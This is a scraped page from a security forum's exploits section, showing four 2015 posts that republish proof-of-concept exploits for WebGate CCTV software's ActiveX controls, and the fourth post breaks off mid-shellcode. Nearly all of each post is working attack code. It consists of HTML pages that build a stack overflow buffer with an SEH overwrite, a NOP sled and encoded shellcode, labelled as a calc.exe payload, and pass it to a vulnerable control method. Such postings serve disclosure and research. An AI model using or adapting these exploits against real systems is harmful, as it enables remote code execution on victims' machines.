					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/92545-webgate-winrds-208-stopsiteallchannel-stack-overflow/?do=findComment&amp;comment=578979' data-linkType="link" data-searchable> WebGate WinRDS 2.0.8 StopSiteAllChannel Stack Overflow</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;html&gt; &lt;title&gt;WebGate WinRDS WESPPlayback.WESPPlaybackCtrl.1 StopSiteAllChannel Stack Buffer Overflow Vulnerability (0Day)&lt;/title&gt; &lt;!-- # Exploit Title: WebGate WinRDS StopSiteAllChannel Stack Overflow SEH Overwrite (0Day) # Google Dork: [if relevant] (we will automatically add these to the GHDB) # Date: 27th March, 2015 # Exploit Author: Praveen Darshanam # Vendor Homepage: http://www.webgateinc.com/wgi/eng/ # Software Link: http://www.webgateinc.com/wgi/eng/index.php?svc_name=product&amp;amCode=C029&amp;asCode=C039&amp;ec_idx1=P040&amp;ptype=view&amp;page=&amp;p_idx=36 # Version: WinRDS 2.0.8 # Tested on: Windows XP SP3 using IE/6/7/8 # CVE : 2015-2094  targetFile = "C:\WINDOWS\system32\WESPSDK\WESPPlayback.dll" prototype  = "Sub StopSiteAllChannel ( ByVal SiteSerialNumber As String )" progid     = "WESPPLAYBACKLib.WESPPlaybackCtrl" Vulnerable Product = WinRDS 2.0.8 Software = http://www.webgateinc.com/wgi/eng/index.php?svc_name=product&amp;amCode=C029&amp;asCode=C039&amp;ec_idx1=P040&amp;ptype=view&amp;page=&amp;p_idx=36 --&gt; &lt;object classid='clsid:4E14C449-A61A-4BF7-8082-65A91298A6D8' id='ssac'&gt; &lt;/object&gt; &lt;script&gt;  var buff1 = ""; var nops = ""; var buff2 = "";  for (i=0;i&lt;128; i++) {     buff1 += "B"; }  nseh = "\xeb\x08PD"; //pop pop ret = 1007f2a0 (0x1007f29e) 1007f2a0 var seh = "\xa0\xf2\x07\x10"; for (i=0;i&lt;80; i++) {     nops += "\x90"; } sc = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" + "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" + "\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" + "\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" + "\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" + "\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" + "\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" + "\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" + "\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" + "\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" + "\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" + "\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" + "\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" + "\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" + "\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" + "\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" + "\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" + "\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" + "\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" + "\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" + "\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" + "\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" + "\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" + "\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" + "\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" + "\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" + "\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" + "\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" + "\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" + "\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" + "\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" + "\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" + "\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" + "\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" + "\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41"; for (i=0;i&lt;(5000 - (buff1.length + nseh.length + seh.length + nops.length + sc.length)); i++) {     buff2 += "A"; }  fbuff = buff1 + nseh + seh + nops + sc + buff2; ssac.StopSiteAllChannel(fbuff);  &lt;/script&gt; &lt;/html&gt;  Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-03-28T11:08:23Z' title='03/28/15 11:08  AM' data-short='10 yr'>March 28, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/overflow/" class='ipsTag' title="Find other content tagged with 'overflow'" rel="tag" data-tag-label="overflow"><span>overflow</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/stack/" class='ipsTag' title="Find other content tagged with 'stack'" rel="tag" data-tag-label="stack"><span>stack</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_1983677071'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_1983677071_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/overflow/" class='ipsTag' title="Find other content tagged with 'overflow'" rel="tag" data-tag-label="overflow"><span>overflow</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/stack/" class='ipsTag' title="Find other content tagged with 'stack'" rel="tag" data-tag-label="stack"><span>stack</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/webgate/" class='ipsTag' title="Find other content tagged with 'webgate'" rel="tag" data-tag-label="webgate"><span>webgate</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/winrds/" class='ipsTag' title="Find other content tagged with 'winrds'" rel="tag" data-tag-label="winrds"><span>winrds</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1427540849'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/92544-webgate-edvr-manager-stack-buffer-overflow/?do=findComment&amp;comment=578977' data-linkType="link" data-searchable> WebGate eDVR Manager Stack Buffer Overflow</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;html&gt; &lt;!-- # Exploit Title: WebGate eDVR Manager WESPMonitor.WESPMonitorCtrl LoadImage Stack Buffer Overflow Remote Code Execution (0 day) # Date: 26th MArch, 2015 # Exploit Author: Praveen Darshanam # Vendor Homepage: http://www.webgateinc.com/wgi/eng/ # Software Link: http://www.webgateinc.com/wgi_htdocs/eng/dcenter/view.php?id=wgi_eng&amp;page=1&amp;sn1=&amp;divpage=1&amp;sn=off&amp;ss=on&amp;sc=on&amp;select_arrange=headnum&amp;desc=asc&amp;no=531&amp;category_group=4&amp;category_product=74&amp;category=174 # Version: 1, 6, 42, 0 # Tested on: Windows XP SP3 (IE6/7/8) # CVE : 2015-2097  targetFile = "C:\Windows\System32\WESPSDK\WESPMonitor.dll" prototype  = "Sub LoadImage ( ByVal bstrFullPath As String )" memberName = "LoadImage" progid     = "WESPMONITORLib.WESPMonitorCtrl" argCount   = 1 For full analysis of the exploit refer http://blog.disects.com/2015/03/webgate-edvr-manager.html --&gt;  &lt;object classid='clsid:B19147A0-C2FD-4B1F-BD20-3A3E1ABC4FC3' id='target'&gt; &lt;/object&gt; &lt;script&gt; var arg1 = ""; nops = ""; var buff = "";  for(i=0;i&lt;268;i++) {  arg1 += "B"; }  nseh = "\xeb\x10\x90\x90";  //jmp over addr seh = "\x71\x47\x01\x10";  //pop pop ret addr document.write("&lt;/br&gt;"+"Lengths: arg1="+arg1.length+" seh="+seh.length+"&lt;/br&gt;");  for(i=0;i&lt;200;i++) {  nops += "\x90"; }  sc = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" + "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" + "\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" + "\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" + "\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" + "\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" + "\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" + "\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" + "\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" + "\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" + "\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" + "\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" + "\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" + "\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" + "\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" + "\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" + "\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" + "\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" + "\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" + "\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" + "\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" + "\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" + "\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" + "\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" + "\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" + "\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" + "\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" + "\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" + "\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" + "\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" + "\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" + "\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" + "\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" + "\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" + "\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41";  for(i=0;i&lt;(4000-(arg1.length + seh.length + nseh.length + nops.length+ sc.length));i++) {  buff += "A"; }  // [junk buffer][next SEH(jump)][SE Handler (pop pop ret)][Shellcode] fbuff = arg1 + nseh + seh + nops + sc  + buff; target.LoadImage(fbuff);  &lt;/script&gt; &lt;/html&gt;  Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-03-28T11:07:29Z' title='03/28/15 11:07  AM' data-short='10 yr'>March 28, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/buff/" class='ipsTag' title="Find other content tagged with 'buff'" rel="tag" data-tag-label="buff"><span>buff</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/edvr/" class='ipsTag' title="Find other content tagged with 'edvr'" rel="tag" data-tag-label="edvr"><span>edvr</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_1295884670'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_1295884670_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/buff/" class='ipsTag' title="Find other content tagged with 'buff'" rel="tag" data-tag-label="buff"><span>buff</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/edvr/" class='ipsTag' title="Find other content tagged with 'edvr'" rel="tag" data-tag-label="edvr"><span>edvr</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/fori=0;i/" class='ipsTag' title="Find other content tagged with 'fori=0;i'" rel="tag" data-tag-label="fori=0;i"><span>fori=0;i</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/nops/" class='ipsTag' title="Find other content tagged with 'nops'" rel="tag" data-tag-label="nops"><span>nops</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1427473223'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/141116-khizarix/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/141116-khizarix/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to KhiZaRix's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_03/58bd387056dc1_descrcare(1).thumb.jpg.29b1f7ae7dd9ad5a11e41a710722ba35.jpg' alt='KhiZaRix' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/92511-webgate-control-center-487-getthumbnail-stack-overflow/?do=findComment&amp;comment=578819' data-linkType="link" data-searchable> WebGate Control Center 4.8.7 GetThumbnail Stack Overflow</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/141116-khizarix/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/141116-khizarix/?do=hovercard' title="Go to KhiZaRix's profile" class="ipsType_break">KhiZaRix</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;html&gt; &lt;!-- Author: Praveen Darshanam Security Unplugged !!! Security Unplugged !!! # Exploit Title: WebGate Control Center GetThumbnail Stack Overflow SEH Overwrite (0Day) # Date: 27th March, 2015 # Vendor Homepage: WEBGATE | HD-CCTV solution provider # Software Link: Software | HD DVR, HD camera, SD DVR, IP camera, storage, management software - WEBGATE # Version: Control Center 4.8.7 # Tested on: Windows XP SP3 using IE/6/7/8 # CVE : 2015-2099 targetFile = "C:\WINDOWS\system32\WESPSDK\WESPPlayback.dll" prototype  = "Sub GetThumbnail ( ByVal SiteSerialNumber As String ,  ByVal Channel As Integer ,  ByVal secTime As Long ,  ByVal miliTime As Integer )" progid     = "WESPPLAYBACKLib.WESPPlaybackCtrl" --&gt; &lt;object classid='clsid:4E14C449-A61A-4BF7-8082-65A91298A6D8' id='getthumb'&gt; &lt;/object&gt; &lt;script&gt; var buff1 = ""; var arg2=1; var arg3=1; var arg4=1; var nops = ""; var buff2 = ""; for (i=0;i&lt;24; i++) {     buff1 += "B"; } // jump over seh to shellcode nseh = "\xeb\x08PD"; // pop pop ret var seh = "\xa0\xf2\x07\x10"; for (i=0;i&lt;80; i++) {     nops += "\x90"; } //calc.exe payload sc = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" + "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" + "\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" + "\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" + "\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" + "\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" + "\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" + "\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" + "\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" + "\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" + "\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" + "\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" + "\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" + "\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" + "\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" + "\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" + "\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" + "\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" + "\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" + "\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" + "\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" + "\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" + "\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" + "\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" + "\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" + "\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" + "\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" + "\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" + "\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" + "\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" + "\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" + "\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" + "\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" + "\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" + "\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41"; for (i=0;i&lt;(5000-(buff1.length + nseh.length + seh.length + nops.length + sc.length)); i++) {     buff2 += "A"; } fbuff = buff1 + nseh + seh + nops + sc + buff2; getthumb.GetThumbnail(fbuff ,arg2 ,arg3 ,arg4); &lt;/script&gt; &lt;/html&gt; Source: http://www.exploit-db.com/exploits/36518/
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-03-27T16:20:23Z' title='03/27/15 04:20  PM' data-short='10 yr'>March 27, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/arg2=1;/" class='ipsTag' title="Find other content tagged with 'arg2=1;'" rel="tag" data-tag-label="arg2=1;"><span>arg2=1;</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/arg3=1;/" class='ipsTag' title="Find other content tagged with 'arg3=1;'" rel="tag" data-tag-label="arg3=1;"><span>arg3=1;</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_1647501965'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_1647501965_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/arg2=1;/" class='ipsTag' title="Find other content tagged with 'arg2=1;'" rel="tag" data-tag-label="arg2=1;"><span>arg2=1;</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/arg3=1;/" class='ipsTag' title="Find other content tagged with 'arg3=1;'" rel="tag" data-tag-label="arg3=1;"><span>arg3=1;</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/i=0;i/" class='ipsTag' title="Find other content tagged with 'i=0;i'" rel="tag" data-tag-label="i=0;i"><span>i=0;i</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/nops/" class='ipsTag' title="Find other content tagged with 'nops'" rel="tag" data-tag-label="nops"><span>nops</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1427473131'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/141116-khizarix/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/141116-khizarix/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to KhiZaRix's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_03/58bd387056dc1_descrcare(1).thumb.jpg.29b1f7ae7dd9ad5a11e41a710722ba35.jpg' alt='KhiZaRix' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/92510-webgate-edvr-manager-264-sitename-stack-overflow/?do=findComment&amp;comment=578818' data-linkType="link" data-searchable> WebGate eDVR Manager 2.6.4 SiteName Stack Overflow</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/141116-khizarix/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/141116-khizarix/?do=hovercard' title="Go to KhiZaRix's profile" class="ipsType_break">KhiZaRix</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;html&gt; &lt;!-- Author: Praveen Darshanam Security Unplugged !!! Security Unplugged !!! # Exploit Title: WebGate eDVR Manager SiteName Stack Overflow SEH Overwrite (0Day) # Date: 27th March, 2015 # Vendor Homepage: WEBGATE | HD-CCTV solution provider # Software Link: :: Download Center :: # Version: eDVR Manager 2.6.4 # Tested on: Windows XP SP3 using IE/6/7/8 # CVE : 2015-2098 WebGate eDVR Manager WESPPlayback.WESPPlaybackCtrl.1 SiteName Property Stack Buffer Overflow Remote Code Execution Vulnerability targetFile = "C:\WINDOWS\system32\WESPSDK\WESPPlayback.dll" prototype  = "Property Let SiteName ( ByVal SiteSerialNumber As String ) As String" progid     = "WESPPLAYBACKLib.WESPPlaybackCtrl" --&gt; &lt;object classid='clsid:4E14C449-A61A-4BF7-8082-65A91298A6D8' id='sname'&gt; &lt;/object&gt; &lt;script&gt; var buff1= ""; var buff2= "PraveenD"; var nops = ""; for (i=0; i&lt;128; i++) {     buff1 += "B"; } var nseh = "\xeb\x08PD"; var seh = "\xa0\xf2\x07\x10"; for (i=0;i&lt;80; i++) {     nops += "\x90"; } //calc.exe payload sc = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" + "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" + 